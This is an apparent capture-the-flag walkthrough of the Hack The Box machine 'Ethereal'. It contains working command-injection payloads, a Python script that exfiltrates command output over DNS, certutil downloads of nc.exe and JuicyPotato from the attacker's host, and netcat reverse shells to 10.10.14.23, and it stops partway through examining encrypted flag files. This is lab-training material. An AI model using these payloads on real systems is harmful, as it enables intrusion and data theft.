Ethereal - Hack The Box

Ethereal was a really difficult box from MinatoTW and egre55 that I solved using an unintended priv esc method with Rotten Potato. The box was patched soon after the release to block that priv esc route. The box had some trivial command injection in the Test Connection page but since pretty much everything was blocked outbound I had to use DNS exfiltration to get the output from my commands. Once I got SYSTEM access via Potato, I found user.txt and root.txt were encrypted and couldn’t be read as NT AUTHORITY\SYSTEM. At that point, I’ve spent a lot of hours on this box and I just wanted to get the flags so I changed both users’s password and RDP’ed in and was able to see the flags.
Quick summary
- Find the MS-DOS password manager file FDISK.zip on the FTP server
- Run Dosbox, downloading missing dependies for pbox.exe, retrieve passwords after guessing the secret key
- Find the command injection vulnerability on the “Ping” page
- Use command injection vulnerability to scan open outbound ports, find TCP ports 73 and 136
- Use certutil.exe to download nc.exe on the box, get a shell as user IIS
- Use certutil.exe to download Juicy Potato on the box, get a shell as SYSTEM
- Disable Windows Defender & Windows Firewall
- Change passwords for users
jorgeandrupal, then RDP into the box to get bothuser.txtandroot.txtflags
Detailed steps
Portscan
root@darkisland:~/hackthebox/Machines/Ethereal# nmap -sC -sV -oA ethereal 10.10.10.106
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-08 13:35 EDT
Nmap scan report for ethereal.htb (10.10.10.106)
Host is up (0.10s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 172.16.249.135 is not the same as 10.10.10.106
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ethereal
8080/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=ethereal.htb
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: 401 - Unauthorized: Access is denied due to invalid credentials.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.65 seconds
FTP enumeration
Anonymous access is allowed on the FTP server.
root@darkisland:~/hackthebox/Machines/Ethereal# ftp 10.10.10.106
Connected to 10.10.10.106.
220 Microsoft FTP Service
Name (10.10.10.106:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
07-10-18 10:03PM <DIR> binaries
09-02-09 09:58AM 4122 CHIPSET.txt
01-12-03 09:58AM 1173879 DISK1.zip
01-22-11 09:58AM 182396 edb143en.exe
01-18-11 12:05PM 98302 FDISK.zip
07-10-18 09:59PM <DIR> New folder
07-10-18 10:38PM <DIR> New folder (2)
07-09-18 10:23PM <DIR> subversion-1.10.0
11-12-16 09:58AM 4126 teamcity-server-log4j.xml
226 Transfer complete.
We’ll download all the files to our Kali box so it’s easier to look at files:
root@darkisland:~/hackthebox/Machines/Ethereal# wget -r --no-passive ftp://10.10.10.106
--2018-10-08 13:38:09-- ftp://10.10.10.106/
=> ‘10.10.10.106/.listing’
Connecting to 10.10.10.106:21... connected.
Password manager
There’s a lot of files on the FTP, the interesting one is FDISK.zip.
First, we’ll unzip it and determine it’s a FAT filesystem.
root@darkisland:~/hackthebox/Machines/Ethereal/10.10.10.106# unzip FDISK.zip
Archive: FDISK.zip
inflating: FDISK
root@darkisland:~/hackthebox/Machines/Ethereal/10.10.10.106# file FDISK
FDISK: DOS/MBR boot sector, code offset 0x3c+2, OEM-ID "MSDOS5.0", root entries 224, sectors 2880
(volumes <=32 MB), sectors/FAT 9, sectors/track 18, serial number 0x5843af55, unlabeled, FAT (12 bit), followed by FAT
After mounting it, we found there’s an MS-DOS executable pbox.exe file in there.
root@darkisland:~/hackthebox/Machines/Ethereal/10.10.10.106# mount -t vfat -o loop FDISK /mnt
root@darkisland:~/hackthebox/Machines/Ethereal/10.10.10.106# ls -l /mnt
total 1
drwxr-xr-x 2 root root 512 Jul 2 19:16 pbox
root@darkisland:~/hackthebox/Machines/Ethereal/10.10.10.106# ls -l /mnt/pbox
total 80
-rwxr-xr-x 1 root root 284 Jul 2 19:05 pbox.dat
-rwxr-xr-x 1 root root 81384 Aug 25 2010 pbox.exe
root@darkisland:~/hackthebox/Machines/Ethereal/10.10.10.106# file /mnt/pbox/pbox.exe
/mnt/pbox/pbox.exe: MS-DOS executable, COFF for MS-DOS, DJGPP go32 DOS extender, UPX compressed
To run this, we’ll use dosbox and mount the Kali directory inside MS-DOS.
root@darkisland:~/hackthebox/Machines/Ethereal/10.10.10.106# cd /mnt/pbox/
root@darkisland:/mnt/pbox# dosbox
DOSBox version 0.74-2
Copyright 2002-2018 DOSBox Team, published under GNU GPL.
---
CONFIG:Loading primary settings from config file /root/.dosbox/dosbox-0.74-2.conf
MIXER:Got different values from SDL: freq 44100, blocksize 512
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none

We are missing a dependency to be able to run pbox.exe
After a bit of googling, I found the missing dependency:

root@darkisland:/mnt/pbox# wget http://teadrinker.net/tdold/mr/cwsdpmi.zip
--2018-10-08 13:47:19-- http://teadrinker.net/tdold/mr/cwsdpmi.zip
Resolving teadrinker.net (teadrinker.net)... 46.30.213.33, 2a02:2350:5:100:c840:0:24b2:20fb
Connecting to teadrinker.net (teadrinker.net)|46.30.213.33|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16799 (16K) [application/zip]
Saving to: ‘cwsdpmi.zip’
cwsdpmi.zip 100%[=====================================>] 16.41K --.-KB/s in 0.1s
2018-10-08 13:47:20 (125 KB/s) - ‘cwsdpmi.zip’ saved [16799/16799]
root@darkisland:/mnt/pbox# unzip cwsdpmi.zip
Archive: cwsdpmi.zip
inflating: CWSDPMI.EXE
Now we can run the password manager, but it asks for a password.

The password is easily guessed: password, we now have access to all the passwords.

Found multiple credentials; the only one that is useful is: !C414m17y57r1k3s4g41n!
Web enumeration
There’s a ton of useless crap and decoys on this box, notably:
- Fake desktop with a troll face & flag
- Fake members login page
There’s an administration page at http://ethereal.htb:8080/

We can log in with:
- username:
alan - password:
!C414m17y57r1k3s4g41n!
Note: We can guess the username since the name Alan is mentionned in the notes and in some of the password manager entries

Command injection using ping page
We can run commands by adding && <command> in the command field.
We can validate we got RCE by pinging ourselves with 127.0.0.1 && ping 10.10.14.23.
The first IP is implicitely pinged by the script followed by our injected command after &&:
root@darkisland:~/hackthebox/Machines/Ethereal# tcpdump -nni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
14:30:51.029999 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 39, length 40
14:30:51.030129 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 39, length 40
14:30:52.046783 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 40, length 40
14:30:52.046814 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 40, length 40
We can’t run any other commands like certutil.exe or powershell.exe, AppLocker is probably enabled on the box.
However we can exfil some data by using nslookup.
For example, using the payload 127.0.0.1 && nslookup inject 10.10.14.23, we get can get the box to do a query back to us:
root@darkisland:~# tcpdump -nni tun0 -vv port 53
tcpdump: listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
20:20:16.625986 IP (tos 0x0, ttl 127, id 8724, offset 0, flags [none], proto UDP (17), length 70)
10.10.10.106.52125 > 10.10.14.23.53: [udp sum ok] 1+ PTR? 23.14.10.10.in-addr.arpa. (42)
20:20:18.652075 IP (tos 0x0, ttl 127, id 8726, offset 0, flags [none], proto UDP (17), length 52)
10.10.10.106.52126 > 10.10.14.23.53: [udp sum ok] 2+ A? inject. (24)
20:20:20.922359 IP (tos 0x0, ttl 127, id 8727, offset 0, flags [none], proto UDP (17), length 52)
10.10.10.106.52127 > 10.10.14.23.53: [udp sum ok] 3+ AAAA? inject. (24)
What we want is to exfil the output of commands, by using the following payload we can start to output some stuff:
FOR /F "tokens=1" %g IN 'whoami' do (nslookup %g 10.10.14.23)
Output:
20:30:23.082437 IP (tos 0x0, ttl 127, id 8942, offset 0, flags [none], proto UDP (17), length 58)
10.10.10.106.63713 > 10.10.14.23.53: [udp sum ok] 2+ A? etherealalan. (30)
Now, it’s not perfect, we can’t exfil special characters or anything else that is not a valid character in a DNS query. So in the query above, we can guess that the real output should be ethereal\alan instead of etherealalan.
So if we’re listing directories, we have to use the /b flag so it only returns the name of the directory/file otherwise we’ll need to play with the token parameter to indicate which item to read from the output.
Another example listing directories: FOR /F "tokens=1" %g IN 'dir /b c:\users' do (nslookup %g 10.10.14.23)
20:35:04.531929 IP (tos 0x0, ttl 127, id 9016, offset 0, flags [none], proto UDP (17), length 70)
10.10.10.106.53805 > 10.10.14.23.53: [udp sum ok] 1+ PTR? 23.14.10.10.in-addr.arpa. (42)
20:35:06.823075 IP (tos 0x0, ttl 127, id 9017, offset 0, flags [none], proto UDP (17), length 70)
10.10.10.106.53806 > 10.10.14.23.53: [udp sum ok] 1+ PTR? 23.14.10.10.in-addr.arpa. (42)
20:35:08.851451 IP (tos 0x0, ttl 127, id 9018, offset 0, flags [none], proto UDP (17), length 70)
10.10.10.106.53807 > 10.10.14.23.53: [udp sum ok] 1+ PTR? 23.14.10.10.in-addr.arpa. (42)
20:35:10.839111 IP (tos 0x0, ttl 127, id 9019, offset 0, flags [none], proto UDP (17), length 59)
10.10.10.106.53808 > 10.10.14.23.53: [udp sum ok] 2+ A? Administrator. (31)
20:35:12.854740 IP (tos 0x0, ttl 127, id 9020, offset 0, flags [none], proto UDP (17), length 59)
10.10.10.106.53809 > 10.10.14.23.53: [udp sum ok] 3+ AAAA? Administrator. (31)
20:35:14.895892 IP (tos 0x0, ttl 127, id 9021, offset 0, flags [none], proto UDP (17), length 70)
10.10.10.106.53810 > 10.10.14.23.53: [udp sum ok] 1+ PTR? 23.14.10.10.in-addr.arpa. (42)
20:35:16.886216 IP (tos 0x0, ttl 127, id 9022, offset 0, flags [none], proto UDP (17), length 50)
10.10.10.106.53811 > 10.10.14.23.53: [udp sum ok] 2+ A? alan. (22)
20:35:19.474240 IP (tos 0x0, ttl 127, id 9023, offset 0, flags [none], proto UDP (17), length 50)
10.10.10.106.53812 > 10.10.14.23.53: [udp sum ok] 3+ AAAA? alan. (22)
20:35:21.312568 IP (tos 0x0, ttl 127, id 9025, offset 0, flags [none], proto UDP (17), length 70)
10.10.10.106.56757 > 10.10.14.23.53: [udp sum ok] 1+ PTR? 23.14.10.10.in-addr.arpa. (42)
20:35:23.309541 IP (tos 0x0, ttl 127, id 9028, offset 0, flags [none], proto UDP (17), length 51)
10.10.10.106.56758 > 10.10.14.23.53: [udp sum ok] 2+ A? jorge. (23)
20:35:25.299775 IP (tos 0x0, ttl 127, id 9029, offset 0, flags [none], proto UDP (17), length 51)
10.10.10.106.56759 > 10.10.14.23.53: [udp sum ok] 3+ AAAA? jorge. (23)
20:35:27.338241 IP (tos 0x0, ttl 127, id 9031, offset 0, flags [none], proto UDP (17), length 70)
10.10.10.106.56760 > 10.10.14.23.53: [udp sum ok] 1+ PTR? 23.14.10.10.in-addr.arpa. (42)
20:35:29.355372 IP (tos 0x0, ttl 127, id 9032, offset 0, flags [none], proto UDP (17), length 52)
10.10.10.106.56761 > 10.10.14.23.53: [udp sum ok] 2+ A? Public. (24)
20:35:31.523795 IP (tos 0x0, ttl 127, id 9034, offset 0, flags [none], proto UDP (17), length 52)
10.10.10.106.56762 > 10.10.14.23.53: [udp sum ok] 3+ AAAA? Public. (24)
20:35:33.646114 IP (tos 0x0, ttl 127, id 9035, offset 0, flags [none], proto UDP (17), length 70)
10.10.10.106.56763 > 10.10.14.23.53: [udp sum ok] 1+ PTR? 23.14.10.10.in-addr.arpa. (42)
20:35:35.669198 IP (tos 0x0, ttl 127, id 9038, offset 0, flags [none], proto UDP (17), length 51)
10.10.10.106.58924 > 10.10.14.23.53: [udp sum ok] 2+ A? rupal. (23)
20:35:37.681147 IP (tos 0x0, ttl 127, id 9040, offset 0, flags [none], proto UDP (17), length 51)
10.10.10.106.58925 > 10.10.14.23.53: [udp sum ok] 3+ AAAA? rupal. (23)
We just listed c:\users and found the following directories:
- c:\users\Administrator
- c:\users\alan
- c:\users\jorge
- c:\users\rupal
Doing things manually takes a long time so I started working on a python script to automate the process. Overcast [Blog] was also working on the box and was one step ahead of me. He shared with me a script he had already created.
#!/usr/bin/python3
from socket import *
from requests_futures.sessions import FuturesSession
import time
import select
s = socket(AF_INET, SOCK_DGRAM)
s.settimeout(10)
s.bind(('10.10.14.23', 53))
def recv():
print("[+] Receiving data:")
try:
while True:
data = s.recv(1024)
if data[1] == 2: # A record
print(data[13:-5])
except Exception as e:
print(e)
print("[!] Done")
return
def send(cmd, col):
session = FuturesSession()
session.post("http://ethereal.htb/p1ng/", data=
{
"__VIEWSTATE": "/wEPDwULLTE0OTYxODU3NjhkZD0G/ny1VOoO1IFda8cKvyAZexSk+Y22QbXBRP0gxbre",
"__VIEWSTATEGENERATOR": "A7095145",
"__EVENTVALIDATION": "/wEdAAOZvFNfMAAnpqKRCMR2SHn/4CgZUgk3s462EToPmqUw3OKvLNdlnDJuHW3p+9jPAN/siIFmy9ZoaWu7BT0ak0x7Uttp88efMu6vUQ1geHQSWQ==",
"search": f"127.0.0.1 && FOR /F \"tokens={col}\" %g IN ('{cmd}') do (nslookup %g 10.10.14.23)",
"ctl02": ""
},
proxies={"http": "127.0.0.1:8080"})
def shell():
while 1:
cmd = input("$> ")
if cmd == "exit":
s.close()
exit()
else:
col = input("(col#)> ")
if col == '':
col = 1
else:
col = int(col)
send(cmd, col)
recv()
if __name__ == '__main__':
shell()
We still need to mess with the token parameter when we have output with spaces in it, but it make things but more manageable.
whoami
root@darkisland:~/hackthebox/Machines/Ethereal# ./exfil_alan.py
$> whoami
(col#)>
[+] Receiving data:
b'etherealalan'
dir c:\users\alan
$> dir /b c:\users\alan
(col#)>
[+] Receiving data:
b'Contacts'
b'Desktop'
b'Documents'
b'Downloads'
b'Favorites'
b'Links'
b'Music'
b'Pictures'
b'Saved'
b'Searches'
b'Videos'
dir c:\users\alan\desktop
$> dir /b c:\users\alan\desktop
(col#)>
[+] Receiving data:
b'note-draft\x03txt'
Too bad, there’s no flag… let’s keeping looking.
dir c:\inetpub\wwwroot
$> dir /b c:\inetpub\wwwroot
(col#)>
[+] Receiving data:
b'corp'
b'default\x04aspx'
b'p1ng'
timed out
Interesting, there’s a directory p1ng, let’s check check it out:

Wow, so we didn’t even need the credentials from the password manager have we known this hidden path.
I got really stuck at this point and spent the next several hours trying to find ways to get a proper shell, or find hidden files that would allow me to get unstuck. I didn’t get far until at some point after I had switched the path invoked by the script to use the unauthenticated page on port 80, I realized that the whoami output I was now getting was different.
root@darkisland:~/hackthebox/Machines/Ethereal# ./exfil_iis.py
$> whoami
(col#)>
[+] Receiving data:
b'iis'
Ok, so the webserver on port 80 is not running with the same user as port 8080.
After wasting a few more hours, I realized that AppLocker isn’t enabled for user IIS. I suspected that the outbound ports on the box would be firewalled so I used a boolean blind approach to test various commands. The following payload will ping my machine only if the preceding command has been successfully executed: 127.0.0.1 && whoami && ping 10.10.14.23.
To test this, I first tried a command that I know will work: 127.0.0.1 && whoami && ping 10.10.14.23
root@darkisland:~# tcpdump -nni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:02:19.817657 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 63, length 40
21:02:19.817712 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 63, length 40
21:02:20.777578 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 64, length 40
21:02:20.777608 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 64, length 40
21:02:21.768882 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 65, length 40
21:02:21.768933 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 65, length 40
21:02:22.919376 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 66, length 40
21:02:22.919408 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 66, length 40
We are getting pinged so it means the command was executed correctly.
Next, our target is certutil.exe so we can use it to download files.
First, I tested locally on my Windows machine if running certutil.exe without parameters returns a successful error code. I wanted to do this because I suspected there was an outbound firewall blocking some most ports.

Then I verified that certutil.exe is not blocked now that we are running as IIS: 127.0.0.1 && certutil.exe && ping 10.10.14.23.
21:06:30.214884 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 71, length 40
21:06:30.214912 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 71, length 40
21:06:31.286151 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 72, length 40
21:06:31.286182 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 72, length 40
We’re getting pinged so the certutil.exe command didn’t error out.
While previously looking at the files and programs on the box, I found c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" installed (and it wasn’t AppLocked for alan user either), so I used this to establish outbound sockets.
I modified the existing script to scan for the first 200 ports:
for i in range(1, 200):
time.sleep(2.5)
cmd = "\"c:\\program files (x86)\\OpenSSL-v1.1.0\\bin\\openssl.exe\" s_client -host 10.10.14.23 -port {}".format(str(i))
print(cmd)
send(cmd, 1)
I used Wireshark to look for incoming SYN packets and started the scan.
root@darkisland:~/hackthebox/Machines/Ethereal# ./scanport.py
[...]
"c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -host 10.10.14.23 -port 72
"c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -host 10.10.14.23 -port 73
"c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -host 10.10.14.23 -port 74
"c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -host 10.10.14.23 -port 75
[...]
"c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -host 10.10.14.23 -port 135
"c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -host 10.10.14.23 -port 136
"c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -host 10.10.14.23 -port 137
"c:\program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -host 10.10.14.23 -port 138
From the pcap, I identified inbound connections on port 73 and 136.

Now, we just need to get netcat uploaded to the server and try to get a proper shell.
First, let’s start an HTTP listener on port 73 to host nc.exe, then issue certutil.exe -urlcache -split -f http://10.10.14.23:73/nc.exe c:\users\public\desktop\shortcuts\nc.exe
And finally, spawn a netcat connection with c:\users\public\desktop\shortcuts\nc.exe -e cmd.exe 10.10.14.23 136
We finally got a shell!

Privesc
Our IIS user has SeImpersonatePrivilege so we can probably do Rotten Potato.
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
I used Juicy Potato from Decoder.
c:\windows\system32\inetsrv>cd \users\public
cd \users\public
c:\Users\Public>cmd /c certutil.exe -urlcache -split -f http://10.10.14.23:73/JuicyPotato.exe JuicyPotato.exe
10/10/2018 02:40 AM <DIR> .
10/10/2018 02:40 AM <DIR> ..
06/25/2018 03:51 PM <DIR> Documents
07/03/2018 10:25 PM <DIR> Downloads
10/10/2018 02:40 AM 347,648 JuicyPotato.exe
07/16/2016 02:23 PM <DIR> Music
07/16/2016 02:23 PM <DIR> Pictures
07/16/2016 02:23 PM <DIR> Videos
Execute it, spawning yet another netcat:
c:\Users\Public>JuicyPotato -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\users\public\desktop\shortcuts\nc.exe -e cmd.exe 10.10.14.23 73" -t *
JuicyPotato -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\users\public\desktop\shortcuts\nc.exe -e cmd.exe 10.10.14.23 73" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\Users\Public>
We got a shell as nt authority\system!
root@darkisland:~/hackthebox/Machines/Ethereal# nc -lvnp 73
listening on [any] 73 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.106] 49877
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Strange… we don’t have read access to the flags even though we are SYSTEM:
C:\Windows\system32>cd \users\jorge\desktop
cd \users\jorge\desktop
C:\Users\jorge\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\Users\jorge\Desktop
07/08/2018 11:20 PM <DIR> .
07/08/2018 11:20 PM <DIR> ..
07/04/2018 10:18 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 15,231,598,592 bytes free
C:\Users\jorge\Desktop>type user.txt
type user.txt
Access is denied.
Looking at the flags, we see that the file is encrypted:
PS C:\users\jorge\desktop> get-itemproperty -path user.txt | Format-list -Property *
get-itemproperty -path user.txt | Format-list -Property *
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\users\jorge\deskto
p\user.txt
